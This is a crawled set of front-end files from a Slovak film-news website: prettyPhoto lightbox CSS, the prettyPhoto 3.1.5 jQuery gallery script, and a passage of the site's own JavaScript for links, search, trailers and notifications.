a.pp_previous{background:url(PRETTYPHOTO/images/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}
a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}
a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}
.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}
#pp_full_res{line-height:1!important}
#pp_full_res .pp_inline{text-align:left}
#pp_full_res .pp_inline p{margin:0 0 15px}
div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}
div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}
div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}
div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}
div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}
div.light_rounded .pp_top .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_bottom .pp_middle,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content,div.facebook .pp_content{background:#fff}
div.light_rounded .pp_description,div.light_square .pp_description{margin-right:85px}
div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}
div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}
div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}
div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url(PRETTYPHOTO/images/light_rounded/loader.gif) center center no-repeat}
div.dark_rounded .pp_top .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom .pp_middle{background:url(PRETTYPHOTO/images/dark_rounded/contentPattern.png) top left repeat}
div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}
div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}
.pp_top,.pp_bottom{height:20px;position:relative}
* html .pp_top,* html .pp_bottom{padding:0 20px}
.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}
.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}
* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}
.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}
.pp_fade,.pp_gallery li.default a img{display:none}

.pp_play {display:none}

--- FILE ---
content_type: text/javascript
request_url: https://www.itafilm.sk/novinka/detail/PRETTYPHOTO/jquery.prettyPhoto.js?1
body_size: 6728
content:
/* ------------------------------------------------------------------------
 Class: prettyPhoto
 Use: Lightbox clone for jQuery
 Author: Stephane Caron (http://www.no-margin-for-errors.com)
 Version: 3.1.5
 ------------------------------------------------------------------------- */
(function (e) {
  function t() {
    var e = location.href;
    hashtag = e.indexOf("#prettyPhoto") !== -1 ? decodeURI(e.substring(e.indexOf("#prettyPhoto") + 1, e.length)) : false;
    return hashtag
  }

  function n() {
    if (typeof theRel == "undefined")return;
    location.hash = theRel + "/" + rel_index + "/"
  }

  function r() {
    if (location.href.indexOf("#prettyPhoto") !== -1)location.hash = "prettyPhoto"
  }

  function i(e, t) {
    e = e.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
    var n = "[\\?&]" + e + "=([^&#]*)";
    var r = new RegExp(n);
    var i = r.exec(t);
    return i == null ? "" : i[1]
  }

  e.prettyPhoto = {version: "3.1.5"};
  e.fn.prettyPhoto = function (s) {
    function g() {
      e(".pp_loaderIcon").hide();
      projectedTop = scroll_pos["scrollTop"] + (d / 2 - a["containerHeight"] / 2);
      if (projectedTop < 0)projectedTop = 0;
      $ppt.fadeTo(settings.animation_speed, 1);
      $pp_pic_holder.find(".pp_content").animate({height: a["contentHeight"], width: a["contentWidth"]}, settings.animation_speed);
      $pp_pic_holder.animate({top: projectedTop, left: v / 2 - a["containerWidth"] / 2 < 0 ? 0 : v / 2 - a["containerWidth"] / 2, width: a["containerWidth"]}, settings.animation_speed, function () {
        $pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(a["height"]).width(a["width"]);
        $pp_pic_holder.find(".pp_fade").fadeIn(settings.animation_speed);
        if (isSet && S(pp_images[set_position]) == "image") {
          $pp_pic_holder.find(".pp_hoverContainer").show()
        } else {
          $pp_pic_holder.find(".pp_hoverContainer").hide()
        }
        if (settings.allow_expand) {
          if (a["resized"]) {
            e("a.pp_expand,a.pp_contract").show()
          } else {
            e("a.pp_expand").hide()
          }
        }
        if (settings.autoplay_slideshow && !m && !f)e.prettyPhoto.startSlideshow();
        settings.changepicturecallback();
        f = true
      });
      C();
      s.ajaxcallback()
    }

    function y(t) {
      $pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility", "hidden");
      $pp_pic_holder.find(".pp_fade").fadeOut(settings.animation_speed, function () {
        e(".pp_loaderIcon").show();
        t()
      })
    }

    function b(t) {
      t > 1 ? e(".pp_nav").show() : e(".pp_nav").hide()
    }

    function w(e, t) {
      resized = false;
      E(e, t);
      imageWidth = e, imageHeight = t;
      if ((p > v || h > d) && doresize && settings.allow_resize && !u) {
        resized = true, fitting = false;
        while (!fitting) {
          if (p > v) {
            imageWidth = v - 200;
            imageHeight = t / e * imageWidth
          } else if (h > d) {
            imageHeight = d - 200;
            imageWidth = e / t * imageHeight
          } else {
            fitting = true
          }
          h = imageHeight, p = imageWidth
        }
        if (p > v || h > d) {
          w(p, h)
        }
        E(imageWidth, imageHeight)
      }
      return{width: Math.floor(imageWidth), height: Math.floor(imageHeight), containerHeight: Math.floor(h), containerWidth: Math.floor(p) + settings.horizontal_padding * 2, contentHeight: Math.floor(l), contentWidth: Math.floor(c), resized: resized}
    }

    function E(t, n) {
      t = parseFloat(t);
      n = parseFloat(n);
      $pp_details = $pp_pic_holder.find(".pp_details");
      $pp_details.width(t);
      detailsHeight = parseFloat($pp_details.css("marginTop")) + parseFloat($pp_details.css("marginBottom"));
      $pp_details = $pp_details.clone().addClass(settings.theme).width(t).appendTo(e("body")).css({position: "absolute", top: -1e4});
      detailsHeight += $pp_details.height();
      detailsHeight = detailsHeight <= 34 ? 36 : detailsHeight;
      $pp_details.remove();
      $pp_title = $pp_pic_holder.find(".ppt");
      $pp_title.width(t);
      titleHeight = parseFloat($pp_title.css("marginTop")) + parseFloat($pp_title.css("marginBottom"));
      $pp_title = $pp_title.clone().appendTo(e("body")).css({position: "absolute", top: -1e4});
      titleHeight += $pp_title.height();
      $pp_title.remove();
      l = n + detailsHeight;
      c = t;
      h = l + titleHeight + $pp_pic_holder.find(".pp_top").height() + $pp_pic_holder.find(".pp_bottom").height();
      p = t
    }

    function S(e) {
      if (e.match(/youtube\.com\/watch/i) || e.match(/youtu\.be/i)) {
        return"youtube"
      } else if (e.match(/vimeo\.com/i)) {
        return"vimeo"
      } else if (e.match(/\b.mov\b/i)) {
        return"quicktime"
      } else if (e.match(/\b.swf\b/i)) {
        return"flash"
      } else if (e.match(/\biframe=true\b/i)) {
        return"iframe"
      } else if (e.match(/\bajax=true\b/i)) {
        return"ajax"
      } else if (e.match(/\bcustom=true\b/i)) {
        return"custom"
      } else if (e.substr(0, 1) == "#") {
        return"inline"
      } else {
        return"image"
      }
    }

    function x() {
      if (doresize && typeof $pp_pic_holder != "undefined") {
        scroll_pos = T();
        contentHeight = $pp_pic_holder.height(), contentwidth = $pp_pic_holder.width();
        projectedTop = d / 2 + scroll_pos["scrollTop"] - contentHeight / 2;
        if (projectedTop < 0)projectedTop = 0;
        if (contentHeight > d)return;
        $pp_pic_holder.css({top: projectedTop, left: v / 2 + scroll_pos["scrollLeft"] - contentwidth / 2})
      }
    }

    function T() {
      if (self.pageYOffset) {
        return{scrollTop: self.pageYOffset, scrollLeft: self.pageXOffset}
      } else if (document.documentElement && document.documentElement.scrollTop) {
        return{scrollTop: document.documentElement.scrollTop, scrollLeft: document.documentElement.scrollLeft}
      } else if (document.body) {
        return{scrollTop: document.body.scrollTop, scrollLeft: document.body.scrollLeft}
      }
    }

    function N() {
      d = e(window).height(), v = e(window).width();
      if (typeof $pp_overlay != "undefined")$pp_overlay.height(e(document).height()).width(v)
    }

    function C() {
      if (isSet && settings.overlay_gallery && S(pp_images[set_position]) == "image") {
        itemWidth = 52 + 5;
        navWidth = settings.theme == "facebook" || settings.theme == "pp_default" ? 50 : 30;
        itemsPerPage = Math.floor((a["containerWidth"] - 100 - navWidth) / itemWidth);
        itemsPerPage = itemsPerPage < pp_images.length ? itemsPerPage : pp_images.length;
        totalPage = Math.ceil(pp_images.length / itemsPerPage) - 1;
        if (totalPage == 0) {
          navWidth = 0;
          $pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()
        } else {
          $pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show()
        }
        galleryWidth = itemsPerPage * itemWidth;
        fullGalleryWidth = pp_images.length * itemWidth;
        $pp_gallery.css("margin-left", -(galleryWidth / 2 + navWidth / 2)).find("div:first").width(galleryWidth + 5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected");
        goToPage = Math.floor(set_position / itemsPerPage) < totalPage ? Math.floor(set_position / itemsPerPage) : totalPage;
        e.prettyPhoto.changeGalleryPage(goToPage);
        $pp_gallery_li.filter(":eq(" + set_position + ")").addClass("selected")
      } else {
        $pp_pic_holder.find(".pp_content").unbind("mouseenter mouseleave")
      }
    }

    function k(t) {
      if (settings.social_tools)facebook_like_link = settings.social_tools.replace("{location_href}", encodeURIComponent(location.href));
      settings.markup = settings.markup.replace("{pp_social}", "");
      e("body").append(settings.markup);
      $pp_pic_holder = e(".pp_pic_holder"), $ppt = e(".ppt"), $pp_overlay = e("div.pp_overlay");
      if (isSet && settings.overlay_gallery) {
        currentGalleryPage = 0;
        toInject = "";
        for (var n = 0; n < pp_images.length; n++) {
          if (!pp_images[n].match(/\b(jpg|jpeg|png|gif)\b/gi)) {
            classname = "default";
            img_src = ""
          } else {
            classname = "";
            img_src = pp_images[n]
          }
          toInject += "<li class='" + classname + "'><a href='#'><img src='" + img_src + "' width='50' alt='' /></a></li>"
        }
        toInject = settings.gallery_markup.replace(/{gallery}/g, toInject);
        $pp_pic_holder.find("#pp_full_res").after(toInject);
        $pp_gallery = e(".pp_pic_holder .pp_gallery"), $pp_gallery_li = $pp_gallery.find("li");
        $pp_gallery.find(".pp_arrow_next").click(function () {
          e.prettyPhoto.changeGalleryPage("next");
          e.prettyPhoto.stopSlideshow();
          return false
        });
        $pp_gallery.find(".pp_arrow_previous").click(function () {
          e.prettyPhoto.changeGalleryPage("previous");
          e.prettyPhoto.stopSlideshow();
          return false
        });
        $pp_pic_holder.find(".pp_content").hover(function () {
          $pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn()
        }, function () {
          $pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut()
        });
        itemWidth = 52 + 5;
        $pp_gallery_li.each(function (t) {
          e(this).find("a").click(function () {
            e.prettyPhoto.changePage(t);
            e.prettyPhoto.stopSlideshow();
            return false
          })
        })
      }
      if (settings.slideshow) {
        $pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play">Play</a>');
        $pp_pic_holder.find(".pp_nav .pp_play").click(function () {
          e.prettyPhoto.startSlideshow();
          return false
        })
      }
      $pp_pic_holder.attr("class", "pp_pic_holder " + settings.theme);
      $pp_overlay.css({opacity: 0, height: e(document).height(), width: e(window).width()}).bind("click", function () {
        if (!settings.modal)e.prettyPhoto.close()
      });
      e("a.pp_close").bind("click", function () {
        e.prettyPhoto.close();
        return false
      });
      if (settings.allow_expand) {
        e("a.pp_expand").bind("click", function (t) {
          if (e(this).hasClass("pp_expand")) {
            e(this).removeClass("pp_expand").addClass("pp_contract");
            doresize = false
          } else {
            e(this).removeClass("pp_contract").addClass("pp_expand");
            doresize = true
          }
          y(function () {
            e.prettyPhoto.open()
          });
          return false
        })
      }
      $pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").bind("click", function () {
        e.prettyPhoto.changePage("previous");
        e.prettyPhoto.stopSlideshow();
        return false
      });
      $pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").bind("click", function () {
        e.prettyPhoto.changePage("next");
        e.prettyPhoto.stopSlideshow();
        return false
      });
      x()
    }

    s = jQuery.extend({hook: "rel", animation_speed: "fast", ajaxcallback: function () {
    }, slideshow: 5e3, autoplay_slideshow: false, opacity: .8, show_title: true, allow_resize: true, allow_expand: true, default_width: 500, default_height: 344, counter_separator_label: "/", theme: "pp_default", horizontal_padding: 20, hideflash: false, wmode: "opaque", autoplay: true, modal: false, deeplinking: true, overlay_gallery: true, overlay_gallery_max: 30, keyboard_shortcuts: true, changepicturecallback: function () {
    }, callback: function () {
    }, ie6_fallback: true, markup: '<div class="pp_pic_holder"> 						<div class="ppt"> </div> 						<div class="pp_top"> 							<div class="pp_left"></div> 							<div class="pp_middle"></div> 							<div class="pp_right"></div> 						</div> 						<div class="pp_content_container"> 							<div class="pp_left"> 							<div class="pp_right"> 								<div class="pp_content"> 									<div class="pp_loaderIcon"></div> 									<div class="pp_fade"> 										<a href="#" class="pp_expand" title="Expand the image">Expand</a> 										<div class="pp_hoverContainer"> 											<a class="pp_next" href="#">next</a> 											<a class="pp_previous" href="#">previous</a> 										</div> 										<div id="pp_full_res"></div> 										<div class="pp_details"> 											<div class="pp_nav"> 												<a href="#" class="pp_arrow_previous">Previous</a> 												<p class="currentTextHolder">0/0</p> 												<a href="#" class="pp_arrow_next">Next</a> 											</div> 											<p class="pp_description"></p> 											<div class="pp_social">{pp_social}</div> 											<a class="pp_close" href="#">Close</a> 										</div> 									</div> 								</div> 							</div> 							</div> 						</div> 						<div class="pp_bottom"> 							<div class="pp_left"></div> 							<div class="pp_middle"></div> 							<div class="pp_right"></div> 						</div> 					</div> 					<div class="pp_overlay"></div>', gallery_markup: '<div class="pp_gallery"> 								<a href="#" class="pp_arrow_previous">Previous</a> 								<div> 									<ul> 										{gallery} 									</ul> 								</div> 								<a href="#" class="pp_arrow_next">Next</a> 							</div>', image_markup: '<img id="fullResImage" src="{path}" />', flash_markup: '<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>', quicktime_markup: '<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>', iframe_markup: '<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>', inline_markup: '<div class="pp_inline">{content}</div>', custom_markup: "", social_tools: '<div class="twitter"><a href="http://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&layout=button_count&show_faces=true&width=500&action=like&font&colorscheme=light&height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>'}, s);
    var o = this, u = false, a, f, l, c, h, p, d = e(window).height(), v = e(window).width(), m;
    doresize = true, scroll_pos = T();
    e(window).unbind("resize.prettyphoto").bind("resize.prettyphoto", function () {
      x();
      N()
    });
    if (s.keyboard_shortcuts) {
      e(document).unbind("keydown.prettyphoto").bind("keydown.prettyphoto", function (t) {
        if (typeof $pp_pic_holder != "undefined") {
          if ($pp_pic_holder.is(":visible")) {
            switch (t.keyCode) {
              case 37:
                e.prettyPhoto.changePage("previous");
                t.preventDefault();
                break;
              case 39:
                e.prettyPhoto.changePage("next");
                t.preventDefault();
                break;
              case 27:
                if (!settings.modal)e.prettyPhoto.close();
                t.preventDefault();
                break
            }
          }
        }
      })
    }
    e.prettyPhoto.initialize = function () {
      settings = s;
      if (settings.theme == "pp_default")settings.horizontal_padding = 16;
      theRel = e(this).attr(settings.hook);
      galleryRegExp = /\[(?:.*)\]/;
      isSet = galleryRegExp.exec(theRel) ? true : false;
      pp_images = isSet ? jQuery.map(o, function (t, n) {
        if (e(t).attr(settings.hook).indexOf(theRel) != -1)return e(t).attr("href")
      }) : e.makeArray(e(this).attr("href"));
      pp_titles = isSet ? jQuery.map(o, function (t, n) {
        if (e(t).attr(settings.hook).indexOf(theRel) != -1)return e(t).find("img").attr("alt") ? e(t).find("img").attr("alt") : ""
      }) : e.makeArray(e(this).find("img").attr("alt"));

      pp_descriptions = isSet ? jQuery.map(o, function (t, n) {
        if (e(t).attr(settings.hook).indexOf(theRel) != -1) {
          if (typeof e(t).attr("data-hires") !== 'undefined' && e(t).attr("data-hires").length > 0) {
            return e(t).attr("title") ? e(t).attr("title") + " <br/><a class=\"pp_hires\" href=\"" + e(t).attr("data-hires") + "\">Stáhněte si plnou velikost fotky</a>" : ""
          } else {
            return e(t).attr("title") ? e(t).attr("title") : ""
          }
        }
      }) : e.makeArray(e(this).attr("title"));

      if (pp_images.length > settings.overlay_gallery_max)settings.overlay_gallery = false;
      set_position = jQuery.inArray(e(this).attr("href"), pp_images);
      rel_index = isSet ? set_position : e("a[" + settings.hook + "^='" + theRel + "']").index(e(this));
      k(this);
      if (settings.allow_resize)e(window).bind("scroll.prettyphoto", function () {
        x()
      });
      e.prettyPhoto.open();
      return false
    };
    e.prettyPhoto.open = function (t) {
      if (typeof settings == "undefined") {
        settings = s;
        pp_images = e.makeArray(arguments[0]);
        pp_titles = arguments[1] ? e.makeArray(arguments[1]) : e.makeArray("");
        pp_descriptions = arguments[2] ? e.makeArray(arguments[2]) : e.makeArray("");
        isSet = pp_images.length > 1 ? true : false;
        set_position = arguments[3] ? arguments[3] : 0;
        k(t.target)
      }
      if (settings.hideflash)e("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility", "hidden");
      b(e(pp_images).size());
      e(".pp_loaderIcon").show();
      if (settings.deeplinking)n();
      if (settings.social_tools) {
        facebook_like_link = settings.social_tools.replace("{location_href}", encodeURIComponent(location.href));
        $pp_pic_holder.find(".pp_social").html(facebook_like_link)
      }
      if ($ppt.is(":hidden"))$ppt.css("opacity", 0).show();
      $pp_overlay.show().fadeTo(settings.animation_speed, settings.opacity);
      $pp_pic_holder.find(".currentTextHolder").text(set_position + 1 + settings.counter_separator_label + e(pp_images).size());
      if (typeof pp_descriptions[set_position] != "undefined" && pp_descriptions[set_position] != "") {
        $pp_pic_holder.find(".pp_description").show().html(unescape(pp_descriptions[set_position]))
      } else {
        $pp_pic_holder.find(".pp_description").hide()
      }
      movie_width = parseFloat(i("width", pp_images[set_position])) ? i("width", pp_images[set_position]) : settings.default_width.toString();
      movie_height = parseFloat(i("height", pp_images[set_position])) ? i("height", pp_images[set_position]) : settings.default_height.toString();
      u = false;
      if (movie_height.indexOf("%") != -1) {
        movie_height = parseFloat(e(window).height() * parseFloat(movie_height) / 100 - 150);
        u = true
      }
      if (movie_width.indexOf("%") != -1) {
        movie_width = parseFloat(e(window).width() * parseFloat(movie_width) / 100 - 150);
        u = true
      }
      $pp_pic_holder.fadeIn(function () {
        settings.show_title && pp_titles[set_position] != "" && typeof pp_titles[set_position] != "undefined" ? $ppt.html(unescape(pp_titles[set_position])) : $ppt.html(" ");
        imgPreloader = "";
        skipInjection = false;
        switch (S(pp_images[set_position])) {
          case"image":
            imgPreloader = new Image;
            nextImage = new Image;
            if (isSet && set_position < e(pp_images).size() - 1)nextImage.src = pp_images[set_position + 1];
            prevImage = new Image;
            if (isSet && pp_images[set_position - 1])prevImage.src = pp_images[set_position - 1];
            $pp_pic_holder.find("#pp_full_res")[0].innerHTML = settings.image_markup.replace(/{path}/g, pp_images[set_position]);
            imgPreloader.onload = function () {
              a = w(imgPreloader.width, imgPreloader.height);
              g()
            };
            imgPreloader.onerror = function () {
              alert("Image cannot be loaded. Make sure the path is correct and image exist.");
              e.prettyPhoto.close()
            };
            imgPreloader.src = pp_images[set_position];
            break;
          case"youtube":
            a = w(movie_width, movie_height);
            movie_id = i("v", pp_images[set_position]);
            if (movie_id == "") {
              movie_id = pp_images[set_position].split("youtu.be/");
              movie_id = movie_id[1];
              if (movie_id.indexOf("?") > 0)movie_id = movie_id.substr(0, movie_id.indexOf("?"));
              if (movie_id.indexOf("&") > 0)movie_id = movie_id.substr(0, movie_id.indexOf("&"))
            }
            movie = "https://www.youtube-nocookie.com/embed/" + movie_id;
            i("rel", pp_images[set_position]) ? movie += "?rel=" + i("rel", pp_images[set_position]) : movie += "?rel=1";
            if (settings.autoplay)movie += "&autoplay=1";
            toInject = settings.iframe_markup.replace(/{width}/g, a["width"]).replace(/{height}/g, a["height"]).replace(/{wmode}/g, settings.wmode).replace(/{path}/g, movie);
            break;
          case"vimeo":
            a = w(movie_width, movie_height);
            movie_id = pp_images[set_position];
            var t = /http(s?):\/\/(www\.)?vimeo.com\/(\d+)/;
            var n = movie_id.match(t);
            movie = "https://player.vimeo.com/video/" + n[3] + "?title=0&byline=0&portrait=0";
            if (settings.autoplay)movie += "&autoplay=1;";
            vimeo_width = a["width"] + "/embed/?moog_width=" + a["width"];
            toInject = settings.iframe_markup.replace(/{width}/g, vimeo_width).replace(/{height}/g, a["height"]).replace(/{path}/g, movie);
            break;
          case"quicktime":
            a = w(movie_width, movie_height);
            a["height"] += 15;
            a["contentHeight"] += 15;
            a["containerHeight"] += 15;
            toInject = settings.quicktime_markup.replace(/{width}/g, a["width"]).replace(/{height}/g, a["height"]).replace(/{wmode}/g, settings.wmode).replace(/{path}/g, pp_images[set_position]).replace(/{autoplay}/g, settings.autoplay);
            break;
          case"flash":
            a = w(movie_width, movie_height);
            flash_vars = pp_images[set_position];
            flash_vars = flash_vars.substring(pp_images[set_position].indexOf("flashvars") + 10, pp_images[set_position].length);
            filename = pp_images[set_position];
            filename = filename.substring(0, filename.indexOf("?"));
            toInject = settings.flash_markup.replace(/{width}/g, a["width"]).replace(/{height}/g, a["height"]).replace(/{wmode}/g, settings.wmode).replace(/{path}/g, filename + "?" + flash_vars);
            break;
          case"iframe":
            a = w(movie_width, movie_height);
            frame_url = pp_images[set_position];
            frame_url = frame_url.substr(0, frame_url.indexOf("iframe") - 1);
            toInject = settings.iframe_markup.replace(/{width}/g, a["width"]).replace(/{height}/g, a["height"]).replace(/{path}/g, frame_url);
            break;
          case"ajax":
            doresize = false;
            a = w(movie_width, movie_height);
            doresize = true;
            skipInjection = true;
            e.get(pp_images[set_position], function (e) {
              toInject = settings.inline_markup.replace(/{content}/g, e);
              $pp_pic_holder.find("#pp_full_res")[0].innerHTML = toInject;
              g()
            });
            break;
          case"custom":
            a = w(movie_width, movie_height);
            toInject = settings.custom_markup;
            break;
          case"inline":
            myClone = e(pp_images[set_position]).clone().append('<br clear="all" />').css({width: settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo(e("body")).show();
            doresize = false;
            a = w(e(myClone).width(), e(myClone).height());
            doresize = true;
            e(myClone).remove();
            toInject = settings.inline_markup.replace(/{content}/g, e(pp_images[set_position]).html());
            break
        }
        if (!imgPreloader && !skipInjection) {
          $pp_pic_holder.find("#pp_full_res")[0].innerHTML = toInject;
          g()
        }
      });
      return false
    };
    e.prettyPhoto.changePage = function (t) {
      currentGalleryPage = 0;
      if (t == "previous") {
        set_position--;
        if (set_position < 0)set_position = e(pp_images).size() - 1
      } else if (t == "next") {
        set_position++;
        if (set_position > e(pp_images).size() - 1)set_position = 0
      } else {
        set_position = t
      }
      rel_index = set_position;
      if (!doresize)doresize = true;
      if (settings.allow_expand) {
        e(".pp_contract").removeClass("pp_contract").addClass("pp_expand")
      }
      y(function () {
        e.prettyPhoto.open()
      })
    };
    e.prettyPhoto.changeGalleryPage = function (e) {
      if (e == "next") {
        currentGalleryPage++;
        if (currentGalleryPage > totalPage)currentGalleryPage = 0
      } else if (e == "previous") {
        currentGalleryPage--;
        if (currentGalleryPage < 0)currentGalleryPage = totalPage
      } else {
        currentGalleryPage = e
      }
      slide_speed = e == "next" || e == "previous" ? settings.animation_speed : 0;
      slide_to = currentGalleryPage * itemsPerPage * itemWidth;
      $pp_gallery.find("ul").animate({left: -slide_to}, slide_speed)
    };
    e.prettyPhoto.startSlideshow = function () {
      if (typeof m == "undefined") {
        $pp_pic_holder.find(".pp_play").unbind("click").removeClass("pp_play").addClass("pp_pause").click(function () {
          e.prettyPhoto.stopSlideshow();
          return false
        });
        m = setInterval(e.prettyPhoto.startSlideshow, settings.slideshow)
      } else {
        e.prettyPhoto.changePage("next")
      }
    };
    e.prettyPhoto.stopSlideshow = function () {
      $pp_pic_holder.find(".pp_pause").unbind("click").removeClass("pp_pause").addClass("pp_play").click(function () {
        e.prettyPhoto.startSlideshow();
        return false
      });
      clearInterval(m);
      m = undefined
    };
    e.prettyPhoto.close = function () {
      if ($pp_overlay.is(":animated"))return;
      e.prettyPhoto.stopSlideshow();
      $pp_pic_holder.stop().find("object,embed").css("visibility", "hidden");
      e("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut(settings.animation_speed, function () {
        e(this).remove()
      });
      $pp_overlay.fadeOut(settings.animation_speed, function () {
        if (settings.hideflash)e("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility", "visible");
        e(this).remove();
        e(window).unbind("scroll.prettyphoto");
        r();
        settings.callback();
        doresize = true;
        f = false;
        delete settings
      })
    };
    if (!pp_alreadyInitialized && t()) {
      pp_alreadyInitialized = true;
      hashIndex = t();
      hashRel = hashIndex;
      hashIndex = hashIndex.substring(hashIndex.indexOf("/") + 1, hashIndex.length - 1);
      hashRel = hashRel.substring(0, hashRel.indexOf("/"));
      setTimeout(function () {
        e("a[" + s.hook + "^='" + hashRel + "']:eq(" + hashIndex + ")").trigger("click")
      }, 50)
    }
    return this.unbind("click.prettyphoto").bind("click.prettyphoto", e.prettyPhoto.initialize)
  };
})(jQuery);
var pp_alreadyInitialized = false

--- FILE ---
content_type: text/javascript
request_url: https://www.itafilm.sk/content/javascripts/function.js?6
body_size: 3682
content:
$(document).ready(function () {
  // odkazy s http do noveho okna
  var titleNewWindow = '(Odkaz do nového okna)';
  $('a[href^="http"]').each(function () {
    $(this).addClass('out-link').attr('target', '_blank');
    title = $(this).attr('title');
    if (!$(this).hasClass('video')) {
      if (typeof title === 'undefined') {
        $(this).attr('title', titleNewWindow);
      } else {
        $(this).attr('title', title + ' ' + titleNewWindow);
      }
    }
  });
  $('a.no-title').each(function () {
    $(this).removeClass('out-link').attr('title', '').attr('target', '');
  });

  // Header-search
  $('#hs-form').submit(function () {
    if ($('#hs-text').val() == null || $('#hs-text').val().length < 2) {
      alert('Minimálna dĺžka hľadaného výrazu je 2 znaky!');
      return false;
    }
  });

  if ($('.dcr-content-full').length) {
    $('.dcr-content-full').slideToggle(200);
    $('.info-toggle').click(function () {
      $('.dcr-content-full').slideToggle(200);
      if ($(this).html() == 'Zobraziť podrobnosti k filmu') {
        $(this).html('Skryť podrobnosti k filmu');
      } else {
        $(this).html('Zobraziť podrobnosti k filmu');
      }
      return false;
    });
  }

  // PrettyPhoto trailery
  var w = $(window).width();
  if (w > 850) {
    $("a[rel^='prettyTrailer']").prettyPhoto({
      social_tools: false,
      default_width: 800,
      default_height: 450
    });
  }

  // trailery v detailu filmu
  if ($('.links').length) {
    $('.links a').click(function () {
      $('.links a').removeClass('active');
      $(this).addClass('active');
      var id = $(this).attr('data-id');
      $('.video iframe').attr('src', 'https://www.youtube.com/embed/' + id);
    });
  }

  // odkaz na neprectenych upozornenich
  $("#neprectenych").click(function () {
    window.location = $(this).attr('data-href');
  });

  // dalsi upozorneni na novinky
  $('#pridat-upozorneni').click(function () {
    var subdir = subdir_name();
    var pocet = $(this).attr('rel');

    $.post("/" + subdir + "_ajax-upozorneni_",
      {
        pocet: pocet
      },
      function (myhtml) {
        $('#novinky').append(myhtml['upozorneni']);
        $(document).load();
        $('#pridat-upozorneni').attr('rel', parseInt(pocet) + 10);
        if (myhtml['zadne_dalsi_filmy']) {
          $('#pridat-upozorneni').hide();
        }
        $('#novinky a.upozorneni').off();
        detail_precteni();
      }
    );
    return false;
  });

  // detail a precteni
  detail_precteni();

});

function subdir_name() {
  var subdir = '';
